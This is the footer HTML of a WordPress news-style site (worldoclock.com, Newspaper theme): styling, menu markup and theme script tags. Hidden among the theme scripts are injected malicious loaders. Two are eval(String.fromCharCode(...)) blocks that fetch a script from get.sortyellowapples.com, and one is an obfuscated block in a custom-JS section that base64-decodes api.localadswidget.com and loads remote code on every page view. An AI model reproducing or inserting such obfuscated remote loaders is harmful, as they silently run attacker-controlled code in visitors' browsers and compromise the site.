.td-pulldown-filter-list,.tdi_113 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_113 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:1019px) and (max-width:1140px){.tdi_113 .tdb-menu>li{margin-right:5px}.tdi_113 .tdb-menu>li:last-child{margin-right:0}.tdi_113 .tdb-menu-items-dropdown{margin-left:5px}.tdi_113 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}}@media (min-width:768px) and (max-width:1018px){.tdi_113 .tdb-menu>li{margin-right:4px}.tdi_113 .tdb-menu>li:last-child{margin-right:0}.tdi_113 .tdb-menu-items-dropdown{margin-left:4px}.tdi_113 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_113 .tdb-menu>li>a,.tdi_113 .td-subcat-more{padding:0 8px}}@media (max-width:767px){.tdi_113 .tdb-menu>li>a,.tdi_113 .td-subcat-more,.tdi_113 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important}}</style>
<style>.tdi_113 .tdb-menu>li.current-menu-item>a,.tdi_113 .tdb-menu>li.current-menu-ancestor>a,.tdi_113 .tdb-menu>li.current-category-ancestor>a,.tdi_113 .tdb-menu>li.current-page-ancestor>a,.tdi_113 .tdb-menu>li:hover>a,.tdi_113 .tdb-menu>li.tdb-hover>a,.tdi_113 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#aaaaaa}.tdi_113 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_113 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_113 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_113 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_113 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_113 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_113 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_113 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_113 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_113 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_113 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_113 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_113 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#aaaaaa}.tdi_113 .tdb-menu>li>a:after,.tdi_113 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}.tdi_113 .tdb-menu>li.current-menu-item>a:after,.tdi_113 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_113 .tdb-menu>li.current-category-ancestor>a:after,.tdi_113 .tdb-menu>li.current-page-ancestor>a:after,.tdi_113 .tdb-menu>li:hover>a:after,.tdi_113 .tdb-menu>li.tdb-hover>a:after,.tdi_113 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style></style><div id=tdi_113 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-top-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-475"><a href="https://worldoclock.com/"><div class="tdb-menu-item-text">Popular</div></a><i class="tdb-menu-sep td-icon-romb-full"></i></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-476"><a href="https://worldoclock.com/contact-us/"><div class="tdb-menu-item-text">Contact</div></a><i class="tdb-menu-sep td-icon-romb-full"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1078"><a href="https://worldoclock.com/maha/"><div class="tdb-menu-item-text">maha</div></a><i class="tdb-menu-sep td-icon-romb-full"></i></li>
</ul></div></div><div class="td_block_wrap tdb_header_logo tdi_116 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_116" >
<style>.tdi_116{margin-bottom:50px!important}@media (max-width:767px){.tdi_116{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_116{margin-bottom:40px!important}}</style>
<style>.tdi_116 .tdb-logo-a,.tdi_116 h1{align-items:center}.tdi_116 .tdb-logo-a,.tdi_116 h1{justify-content:center}.tdi_116 .tdb-logo-svg-wrap{display:block}.tdi_116 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_116 .tdb-logo-img{max-width:350px}.tdi_116 .tdb-logo-img-wrap{display:block}.tdi_116 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:none;color:#ffffff;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_116 .tdb-logo-text-title{display:none;color:#ffffff;font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_116 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_116 .tdb-logo-icon{top:0px;display:block}.tdi_116 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_116 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_116 .tdb-logo-img{max-width:130px}}@media (max-width:767px){.tdi_116 .tdb-logo-img{max-width:110px}.tdi_116 .tdb-logo-text-title{font-size:18px!important;}.tdi_116 .tdb-logo-text-tagline{font-size:18px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://worldoclock.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Style</span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://worldoclock.com/wp-content/uploads/2022/05/logo.png" alt="Logo"  title=""  width="511" height="127" /></span><span class="tdb-logo-text-tagline">News</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_117 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117" >
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_117{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_117 .tdm-descr{color:#777777;font-family:Oswald!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_117 .tdm-descr{letter-spacing:0px!important}}@media (max-width:767px){.tdi_117 .tdm-descr{font-size:10px!important}}</style><p class="tdm-descr">© 
Copyright - 2021 worldoclock. All Rights Reserved.</p></div></div></div></div></div></div></div>        </div>

    </div>
    <style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696cad52c0808
    -->

    <div class="td-container"><script>var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div><script type="text/javascript">var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script><script type="text/javascript" src="https://worldoclock.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://worldoclock.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://worldoclock.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://worldoclock.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://worldoclock.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://worldoclock.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://worldoclock.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://worldoclock.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://worldoclock.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 152c98566053ad98d87819c2f81396a7 --><!-- end Simple Custom CSS and JS -->


<script type="text/javascript" src="https://worldoclock.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://worldoclock.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://worldoclock.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://worldoclock.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://worldoclock.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://worldoclock.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://worldoclock.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_10';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_10');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_33';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_33');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_38';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"7px 0 0 15px","art_title":"eyJhbGwiOiI4cHggMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCAxMHB4In0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","icon_padding":"1","icon_color":"#ffffff","icon_color_h":"#aaaaaa","title_txt_hover":"#444444","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","btn_bg":"#000000","f_input_font_family":"445","f_placeholder_font_family":"445","f_btn_font_family":"445","f_btn_font_transform":"uppercase","f_btn_font_size":"12","form_width":"eyJhbGwiOiI0NTAiLCJwb3J0cmFpdCI6IjM0MCJ9","input_padding":"3px 12px","f_placeholder_font_transform":"uppercase","placeholder_opacity":"0.4","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_space":"8","btn_icon_size":"7","btn_padding":"0 14px 2px 15px","results_border":"0","results_msg_padding":"8px 0 18px 0","mc1_tl":"20","results_limit":"3","modules_gap":"0","image_height":"70","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"445","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#000000","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"700","f_title_font_line_height":"1.4","title_txt":"#000000","all_underline_color":"","all_underline_height":"eyJwb3J0cmFpdCI6IjIifQ==","f_cat_font_size":"12","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#000000","toggle_txt_pos":"after","toggle_txt":"Search","toggle_txt_space":"10","toggle_txt_align":"1","f_toggle_txt_font_family":"445","f_toggle_txt_font_transform":"uppercase","f_toggle_txt_font_weight":"600","f_toggle_txt_font_spacing":"1","f_toggle_txt_font_size":"12","f_toggle_txt_font_line_height":"1","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#aaaaaa","f_title_font_transform":"uppercase","f_title_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","arrow_color":"#ffffff","form_offset":"9","form_border":"0","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_border":"0 0 2px 0","input_color":"#000000","placeholder_color":"rgba(0,0,0,0.16)","input_border_color":"#000000","f_input_font_transform":"uppercase","f_input_font_weight":"600","f_input_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_input_font_size":"12","f_input_font_line_height":"1","f_placeholder_font_weight":"600","f_placeholder_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_placeholder_font_size":"12","f_placeholder_font_line_height":"1","f_btn_font_weight":"600","f_btn_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_btn_font_line_height":"1","results_msg_color_h":"#444444","f_results_msg_font_weight":"600","f_results_msg_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_results_msg_font_size":"12","f_results_msg_font_line_height":"1","f_cat_font_family":"445","f_cat_font_line_height":"1","f_meta_font_family":"445","f_meta_font_transform":"uppercase","f_meta_font_weight":"600","f_meta_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_meta_font_size":"12","f_meta_font_line_height":"1","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_size":"20","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_38');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_48';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_48');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_62';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_62');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_67';
